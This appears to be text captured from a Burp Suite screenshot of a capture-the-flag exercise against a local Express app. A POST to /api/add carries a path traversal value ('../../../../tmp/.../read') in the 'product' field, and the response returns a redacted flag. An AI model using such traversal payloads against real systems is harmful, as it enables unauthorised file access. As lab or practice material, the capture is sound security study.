 Request
Pretty Raw Hex Hackvertor
\n
1 POST /api/add HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:3000/
8 Content-Type: application/json
9 Content-Length: 53
10 Origin: http://localhost:3000
11 Connection: close
12 Cookie: PHPSESSID=3738ba70492d8debfc1d32c64aa25527
13 Priority: u=0
14
15 {
"product":"../../../../tmp/2024-12-02_5-52-49/read"
}
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 58
5 ETag: W/"3a-38jy7Ahqzuw9nFGUI1MvvmWjdHg"
6 Date: Mon, 02 Dec 2024 05:52:57 GMT
7 Connection: close
8
9 {
"success":true,
"output":"The flag is : \n\nRM{REDACTED}"
}
Search
0 highlights